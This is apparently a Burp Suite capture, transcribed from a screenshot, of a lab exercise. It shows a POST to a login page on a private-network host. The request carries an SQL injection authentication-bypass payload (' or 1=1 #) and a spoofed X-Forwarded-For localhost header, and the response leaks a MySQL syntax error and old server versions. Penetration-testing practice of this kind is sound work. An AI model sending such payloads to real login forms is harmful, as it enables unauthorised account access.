 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.186.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.186.157
10 Connection: keep-alive
11 Referer: http://192.168.186.157/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=0, i
15
16 email=' or 1=1%20%23&password=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Apr 2025 10:53:30 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 209
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 There was an error running the query [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the
right syntax to use near '11 #' and password='123'' at line 1]